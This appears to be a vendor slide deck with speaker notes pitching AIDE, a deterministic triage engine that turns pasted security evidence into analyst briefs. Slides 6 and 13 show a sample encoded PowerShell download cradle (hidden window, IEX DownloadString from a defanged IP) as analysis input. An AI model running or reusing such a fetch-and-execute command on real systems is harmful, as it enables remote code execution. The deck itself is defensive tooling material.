Slide 1

2–8
SECONDS
PASTE → BRIEF
AIDE
145
Autonomous Investigation & Deterministic Engine
CANONICAL
REGRESSION TESTS
Paste any evidence — URL, PowerShell blob, EDR CSV, Sysmon XML, IOC bundle.
A ticket-ready brief in 2–8 seconds. Same input, same output, every time.
IUE
IDA
DIE
ICE
IEDDE
L4
Janardhanreddy P · nivxray.nivxforge.com · nivxforge.com
NIVXRAY · AIDE
01
Notes:
Opening line: AIDE is not an AI assistant bolted onto a decoder. It is a deterministic investigation engine — six pillars, typed one-way contracts, provenance on every field. The LLM narrative sits on top of the evidence graph, never inside it. Everything in this deck is verifiable in the live UI at nivxray.nivxforge.com.

Slide 2

THE PROBLEM
Tier-1 triage is still copy-paste archaeology
01
Four tools, one artifact
02
Two analysts, two briefs
03
LLM assistants drift
Paste the blob into CyberChef, grep for IOCs, open the vendor blog in a tab, then hand-write the ticket. Evidence never lives in one place.
Escalation quality depends on who caught the ticket. Two analysts, one paste, two incompatible writeups.
Same input at 09:00 and 14:00 gives different tactics, IOCs and confidence. Nothing you can attach to a ticket and defend.
04
Advisories go unparsed
05
Nothing is reproducible
06
Decoders fire blind
Commands, IOCs, MITRE techniques and timeline events sit locked inside Talos / Unit42 / Mandiant prose.
Re-run last month's triage and you cannot prove you got last month's answer. Audit asks; nobody can show the derivation.
Speculative base64 / hex / gzip passes on anything that looks encoded — producing confident garbage on prose and CSV.
20–45 min
2–8 sec
The gap is not intelligence. It is determinism, provenance and the fact that a machine
never gets bored on the fortieth artifact of the shift.
manual triage per artifact
(internal timing, senior analyst)
AIDE, same artifact
same brief every re-run
NIVXRAY · AIDE
02
Notes:
Ask the room: how long does a Tier-1 analyst spend on one encoded PowerShell blob? Then ask whether two analysts would produce the same ticket. The 20–45 minute figure is our internal timing with a senior analyst, not a published benchmark — say that out loud.

Slide 3
INTRODUCING AIDE
One paste. One deterministic path. One brief.
ACCEPTS
AIDE is the deterministic investigation engine inside NivXRay. An analyst pastes whatever they actually have — a Talos advisory URL, an encoded PowerShell blob, a CSV export from EDR, a Sysmon Event 1 record, a defanged IOC bundle, or plain incident prose — and AIDE returns a complete, ticket-ready analyst brief in two to eight seconds.
It does this without guessing. The Input Understanding Engine classifies the paste first and emits a verdict with confidence and rationale; decoders and parsers only fire when that verdict routes them. From there the evidence moves through a fixed chain of typed, one-way contracts: acquisition, AST-level analysis, incident correlation, provenance stamping, and finally the analyst workspace.
Every field in the finished brief records why it exists, which engine produced it, and what evidence supports it. Run the same paste tomorrow and you get the same brief, bit for bit — held in place by a 145-test zero-drift equivalence harness.
An LLM narrative is available, and it sits on top of the evidence graph. It never sits inside it, and it never produces a finding the deterministic core did not already establish.
url
powershell
cmd
bash
python
js
csv
evtx
prose
AIDE
IUE → IDA → DIE → ICE → IEDDE → L4
RETURNS
9-card Deterministic Analyst Brief
Attack Chain swim-lane
Dedup'd MITRE technique set
SHA-256 IOC set + TI hits
Provenance record for every field
NIVXRAY · AIDE
03
Notes:
Read the second paragraph slowly — the IUE gate is the single most important design decision in the product. Most tools in this space run decoders speculatively and then apologise for the output. AIDE will not decode anything until the classifier has said, in writing, that a decoder applies.

Slide 4
DETERMINISM
Why an LLM-first assistant cannot own the verdict
 | LLM-FIRST ASSISTANT | AIDE DETERMINISTIC CORE
Same input, twice | Different tactics, IOCs and confidence | Byte-identical brief, every run
Why a field exists | Unrecoverable — it is in the weights | IEDDE provenance record: engine + evidence
Decoder invocation | Speculative — decode anything that looks encoded | Gated by IUE verdict, routing declared up front
Failure mode | Fluent and wrong; confident on prose and CSV | Explicit low-confidence verdict, no fabricated stage
Evidence source | Recalled from training, may not exist | Extracted from the paste or the acquired document
Auditability | Prompt + response log | Typed contracts, one-way, no back-edges
Regression coverage | Vibes and spot checks | 145-test zero-drift equivalence harness
Role of the LLM | Owns the verdict | Narrates a verdict it cannot alter
A system that can produce two answers for one input cannot be the system of record for an incident ticket.
NIVXRAY · AIDE
04
Notes:
This is the slide the CISO will photograph. The row that matters in procurement is 'Why a field exists' — provenance is what turns an analyst brief into evidence. Note that we are not anti-LLM: the last row says the LLM narrates, it does not decide.

Slide 5
ARCHITECTURE
Six-pillar deterministic core
raw_bytes ↓
1
IUE
2
IDA
3
DIE
Input Understanding Engine
iue_verdict
Intelligent Document Acquisition
canonical_
document
Deterministic Investigation Engine
Classifies every paste: url / powershell / cmd / bash / python / js / csv / evtx / prose. Emits {iue_class, confidence, rationale, routing}. Never blindly runs a decoder — decoders fire only when IUE says so.
Fetches acquirable URLs (Talos · Microsoft · Mandiant · Cisco · Unit42 · Sekoia). Extracts commands, IOCs, techniques, timeline events, CVEs, actors, families and hashes.
PS-AST · CMD-AST · Bash-AST · Python-AST · JavaScript-AST · semantic AST · behaviour inference · LOLBAS mapping · YARA-lite · Sigma-hint.
dki_ast +
stages
6
L4
5
IEDDE
4
ICE
Analyst Workspace
provenance_
record
Intelligent Evidence-Driven Decoding Engine
incident +
tactics
Incident Correlation Engine
9-card Deterministic Analyst Brief · Attack Chain swim-lane · 10-tab sidebar. Optional LLM narrative sits ON TOP of — never inside — the evidence graph.
Provenance stamper. Every field records why it exists, which engine produced it and what evidence supports it. Reproducible bit-for-bit.
Merges per-stage evidence into a single incident. Emits behaviors[], tactics_observed[], correlated IOCs and a dedup'd MITRE technique set.
↓ summary_narrative
Typed contracts are one-way — no pillar may reach backwards to re-interpret an upstream verdict.
NIVXRAY · AIDE
05
Notes:
Walk the serpentine: top row left to right, then down the right-hand side, then bottom row right to left. Emphasise the contract names — they are real type boundaries in the codebase, not diagram decoration. No back-edges means a downstream pillar can never re-open an upstream decision, which is what makes the run reproducible.

Slide 6
ARCHITECTURE · DATA FLOW
One paste, one deterministic path
THE PASTE
IUE
{ iue_class: "powershell", confidence: 0.98, rationale: "-enc flag + base64 UTF-16LE payload", routing: [ps_ast, b64_decode] }
powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA
ZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMA
bABpAGUAbgB0ACkALgBEAG8AdwBuAGwA
bwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgA
dAB0AHAAOgAvAC8A… [truncated]
4.2 KB · pasted as-is · nothing
executed, at any point, ever.
IDA
Skipped — no acquirable URL in the paste. Same run on a Talos advisory URL enters here instead and emits canonical_document.
DIE
Decoded string → PS-AST → 6 stages · semantic AST · behaviour inference · LOLBAS hit on powershell.exe · YARA-lite · Sigma-hint
ICE
behaviors[] merged across stages · tactics_observed[] · correlated IOCs · dedup'd MITRE technique set for the incident
DECODED — ONLY BECAUSE IUE ROUTED IT
IEX (New-Object Net.WebClient)
.DownloadString('hxxp://198[.]51
[.]100[.]23/…')
# defanged for display · the string
# is parsed, never run
IEDDE
Every field stamped: producing engine, supporting evidence offset, and the rule or AST node that justified it
WIRE
_slim_investigation_response keeps report_extraction structured evidence · strips raw HTML / preprocessor / ice / incident (100+ KB)
WHAT NEVER HAPPENS
The sample is not detonated, run or emulated
No decoder fires before the IUE verdict exists
MD5 / SHA-1 never reach the wire
L4
9-card Deterministic Analyst Brief + Attack Chain swim-lane + 10-tab sidebar rendered for the analyst
Re-run tomorrow and the brief is byte-identical — held by the 145-test Zero-Drift Harness.
NIVXRAY · AIDE
06
Notes:
The IDA row being greyed out is deliberate — show that pillars can be skipped by routing, and that skipping is itself recorded. The WIRE row is the answer to 'does this scale' — the slim boundary is why a brief is kilobytes rather than the hundred-kilobyte internal object.

Slide 7
COMPONENTS
9 adapters · 10 analyzers · passive registry
INPUT ADAPTERS · 9
DIE ANALYZERS · 10
CROSS-CUTTING
One per IUE class. The classifier picks the adapter; the adapter never picks itself.
Run only on the routing the IUE verdict declared. Each emits typed stages, never prose.
60+
url
acquirable → IDA
01
PS-AST
engines in the Passive Capability Registry (M0d thin router). Engines register capability; nothing hard-codes a call site.
powershell
PS-AST + decode
02
CMD-AST
cmd
CMD-AST
03
Bash-AST
145
bash
Bash-AST
04
Python-AST
canonical tests in the Zero-Drift Equivalence Harness. A release that changes one brief byte fails the build.
python
Python-AST
05
JavaScript-AST
06
Semantic AST
SHA-256
js
JavaScript-AST
07
Behaviour inference
only IOC policy. MD5 and SHA-1 are filtered at the wire boundary, not merely deprioritised in the UI.
csv
EDR / alert export
evtx
Sysmon / Windows event
08
LOLBAS mapping
09
YARA-lite
100+ KB
prose
report text extraction
of raw HTML, preprocessor, ice and incident state stripped at the wire boundary — report_extraction evidence survives.
10
Sigma-hint
NIVXRAY · AIDE
07
Notes:
The 9 adapters map one-to-one onto the IUE classes — that symmetry is intentional and it is why adding a tenth input type is an adapter plus a class, not a rewrite. The passive registry is what lets us hold 60+ engines without a dispatch monolith.

Slide 8
DEPLOYMENT MODEL 1
Log-source enrichment, upstream of SIEM / EDR
CUSTOMER ENVIRONMENT
LOG SOURCES
AIDE
ENRICHED EVENT
SIEM / EDR / XDR
Endpoint · proxy
EDR export · Sysmon
Mail gateway
Investigates each
artifact in-line,
emits structured
evidence
Original event +
behaviours, MITRE,
SHA-256 IOCs,
provenance
Ingests events that already carry investigation context. Detection content can rule on behaviours and techniques instead of on raw command strings.
Where it wins
Data boundary
What it does not do
High-volume log classes where the same artifact shape recurs. Enrichment happens once, upstream, and every downstream consumer inherits it.
The engine can be deployed inside the customer environment, so raw telemetry need not leave it. Placement is deployment-dependent and customer-controlled.
AIDE does not take response actions. It produces evidence and enrichment; blocking, isolation and containment remain with the customer's existing controls.
NIVXRAY · AIDE
08
Notes:
Model 1 is the 'make every downstream tool smarter' story. The dashed container matters to security architects — say explicitly that the engine can sit inside their environment and that raw telemetry need not cross a boundary. Do not promise response actions; we enrich, we do not act.

Slide 9
DEPLOYMENT MODEL 2
SIEM alert → AIDE → analyst workspace
01
02
03
04
05
ALERT FIRES
ARTIFACT HANDED OFF
DETERMINISTIC RUN
ANALYST OPENS L4
APPROVED OUTPUTS BACK
SIEM / EDR / XDR raises an alert carrying an artifact — a command line, a URL, a hash, a process record.
Alert payload is passed to AIDE by API or webhook. No agent, no detonation, no second copy of the telemetry estate.
IUE classifies · DIE analyses · ICE correlates · IEDDE stamps provenance. 2–8 seconds, unattended.
The analyst lands on a finished 9-card brief and an attack chain, instead of a raw alert and an empty text box.
AIDE can send investigation intelligence, enrichment and approved outputs back to SIEM / EDR / XDR / SOAR and ticketing.
WHAT THE ANALYST NO LONGER DOES
BOUNDARIES WE STATE PLAINLY
Copy the blob into a second tool to decode it
Hand-map observed behaviour onto ATT&CK
Retype the same summary into the ticket
No automatic response or containment actions
Write-back destinations are customer-controlled
Integrations are supported or planned — ask which
NIVXRAY · AIDE
09
Notes:
Model 2 is the fastest path to value because it changes nothing about how alerts are generated. Step 05 is where SOC managers lean in — be precise: AIDE can send intelligence and approved outputs back; it does not take response actions, and the destination list is theirs to control.

Slide 10

USE CASE 01
URL triage — a vendor advisory, parsed not read
INPUT · acquirable url
OUTPUT · MITRE ATT&CK EVIDENCE TRAJECTORY
https://blog.talosintelligence.com/
talos-ir-ransomware-engagements-
and-the-significance-of-
timeliness-in-incident-response/
# pasted bare. no API key, no scraper
# config, no copy-paste from the page.
# IUE → { iue_class: "url",
# confidence: 0.99,
# routing: [ida_acquire] }
# IDA → canonical_document
# vendor: talos (pluggable)
2–4 s
elapsed, paste → finished brief · manual baseline 45–90 min
11 TECHNIQUES PROJECTED ACROSS 7 TACTICS
T1566.004 · T1190 initial access
T1562.001 · T1218.007 defense evasion
T1021.004 lateral movement
T1572 · T1219 command and control
T1567.002 · T1020 exfiltration
T1490 · T1486 impact
Commands, IOCs, techniques, timeline events, CVEs, actors, families and hashes lifted out of the prose
Same path for Microsoft, Mandiant, Cisco, Unit42 and Sekoia — vendors are plug-ins, not special cases
Analyst reads a structured brief, not a 4,000-word blog post at 02:00
Live capture · nivxray.nivxforge.com · this exact URL.
NIVXRAY · AIDE
10
Notes:
Open with this one. Everybody in the room has read a vendor advisory at 2am and hand-copied the IOC table. IDA turns the advisory into a canonical_document and everything downstream treats it exactly like a paste. Point out that the vendor list is pluggable — an internal advisory template can be added the same way. The trajectory on the right is a real run against this exact advisory — eleven techniques across seven tactics, each traceable back to the sentence that produced it.

Slide 11

USE CASE 01 · CONTINUED
One URL in, 23 enriched indicators out
THE ENRICHED SET
6 IPv4 addresses, each carrying its own OTX pulse count
1 domain and 1 URL — the advisory host, and the advisory itself
15 file hashes lifted straight out of the report body
Green = no adverse pulses on record · red = pulses found, count shown
WHY THIS MATTERS ON A TICKET
Every indicator came out of one pasted URL — nobody transcribed a table
Each hit carries source and retrieval time, so a stale enrichment reads as stale
The set is typed and deduplicated before the analyst sees it
Live capture · IOC INTELLIGENCE card from the same run as the previous slide.
NIVXRAY · AIDE
11
Notes:
This is the slide that answers 'so what did it actually find'. Twenty-three indicators, typed and enriched, from a single pasted URL and no manual transcription. Worth checking before you present: the hash set carried through from the report includes one MD5 alongside the SHA-256 values, so do not pair this slide with a spoken claim that weak hashes never reach the analyst — the SHA-256-only policy applies at the wire boundary for IOCs the engine emits, and report-carried hashes are a separate question.

Slide 12

USE CASE 01 · CONTINUED
The same run, as an evidence graph
READING THE GRAPH
A 123-character URL enters on the left. Every node to the right of it was derived, not typed — and each edge is the contract that produced it.
RAW INPUT
the paste itself, 123 chars
URLs · IPs · DOMAINS · HASHES
extracted entities, each typed (URL / DOMAIN / MD5 / SHA256)
MITRE ATT&CK
techniques, each attached to the evidence that raised it
LOLBINS
signed binaries named in the report, with the action observed
THREAT INTEL
Nothing here was authored by a model. Click any node in the live UI and it opens the IEDDE provenance record that put it on the graph.
the enrichment verdict, carried as returned — including UNKNOWN
NIVXRAY · AIDE
12
Notes:
Land the point in one sentence: one 123-character paste on the left, everything else derived. This is also the cleanest place to show that entity types are explicit — the graph labels MD5 and SHA256 separately, which matters when you get asked about hash policy. The THREAT INTEL lane showing UNKNOWN is worth calling out rather than hiding: an honest 'no pulses on record' beats a fabricated verdict, and it is the same argument as the low-confidence IUE verdict from the architecture slides.

Slide 13

USE CASE 02
Encoded PowerShell — the chain, not the string
INPUT · powershell -enc blob
OUTPUT · L4 DETERMINISTIC ANALYST BRIEF
powershell.exe -nop -w hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoA…
[truncated]
# IUE → { iue_class: "powershell",
# confidence: 0.98,
# rationale: "-enc + UTF-16LE
# base64 payload",
# routing: [b64, ps_ast] }
# decoded head, defanged for display:
IEX (New-Object Net.WebClient)
.DownloadString('hxxp://198[.]51
[.]100[.]23/…')
3–5 s
elapsed, paste → finished brief · manual baseline 20–40 min
PS-AST resolves the chain into ordered stages rather than flagging a matched string
LOLBAS mapping, YARA-lite match and Sigma-hint, each from the AST node that justified it
The blob is never executed, emulated or detonated at any point
Capture from nivxray.nivxforge.com with this exact paste.
NIVXRAY · AIDE
13
Notes:
This is the demo that converts technical buyers. Stress the difference between string matching and AST: a chain that is obfuscated differently but behaves identically still resolves to the same stages. Note the decoded payload is defanged for display only — we do not run it.

Slide 14

USE CASE 03
IOC sweep — SHA-256 only, enforced at the wire
INPUT · defanged ioc bundle
OUTPUT · L4 DETERMINISTIC ANALYST BRIEF
hxxps://cdn[.]example[.]invalid/upd
198[.]51[.]100[.]23
mail[.]corp-update[.]invalid
d41d8cd98f00b204e9800998ecf8427e
9f86d081884c7d659a2feaa0c55ad015
a3bf4f1b2b0b822cd15d6c15b0f00a08
# IUE → { iue_class: "prose",
# routing: [ioc_extract] }
# policy → MD5 row filtered at the
# wire boundary, recorded
# as filtered — not dropped
# silently.
1–2 s
elapsed, paste → finished brief · manual baseline 30–60 min
Normalised and deduplicated into one correlated IOC set with type and first-seen offset
MD5 and SHA-1 filtered at the wire boundary by policy; the filter decision itself is recorded
TI-HITS tab shows correlations with source and retrieval time attached
Capture from nivxray.nivxforge.com with this exact paste.
NIVXRAY · AIDE
14
Notes:
Security architects care about the hash policy row. Weak hashes are not merely deprioritised in the UI — they are filtered at the wire boundary, and the filtering is itself provenance-stamped, so nobody can claim an IOC was quietly dropped.

Slide 15
